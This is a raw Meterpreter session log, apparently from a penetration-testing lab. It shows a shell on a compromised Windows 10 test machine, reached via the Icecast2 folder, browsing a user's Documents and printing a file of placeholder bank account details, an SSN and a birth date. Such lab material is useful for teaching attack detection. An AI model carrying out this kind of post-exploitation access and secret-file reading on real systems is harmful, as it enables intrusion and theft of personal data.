 meterpreter > shell
Process 4440 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1817]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Icecast2 Win32>cd c:\Users\IEUser\Documents
cd c:\Users\IEUser\Documents
c:\Users\IEUser\Documents>dir
dir
Volume in drive C is Windows 10
Volume Serial Number is B009-E7A9
Directory of c:\Users\IEUser\Documents
03/27/2021  11:47 AM    <DIR>          .
03/27/2021  11:47 AM    <DIR>          ..
04/17/2020  08:54 AM                48 Drinks.recipe.txt
04/10/2020  12:52 AM                43 password.txt
04/17/2020  08:57 AM               161 user.secretfile.txt
03/19/2019  06:21 AM    <DIR>          WindowsPowerShell
3 File(s)            252 bytes
3 Dir(s)  19,667,185,664 bytes free
c:\Users\IEUser\Documents>more user.secretfile.txt
more user.secretfile.txt
Bank Account Info
Chase Bank
Customer name: Charlie Tuna
Address: 123 Main St., Somewhere USA
Checking Acct#: 1292384-p1
SSN: 239-12-1111
DOB: 02/01/1974
c:\Users\IEUser\Documents>